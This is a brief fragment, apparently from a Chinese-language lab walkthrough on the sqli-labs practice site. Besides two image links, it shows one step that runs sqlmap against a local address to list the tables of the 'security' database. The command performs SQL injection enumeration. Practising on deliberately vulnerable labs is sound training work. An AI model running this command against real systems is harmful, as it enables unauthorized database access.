 2、python sqlmap.py -u "http://192.168.43.70/sqli-labs/Less-1/?id=1" -v 3 --tables -D security 爆表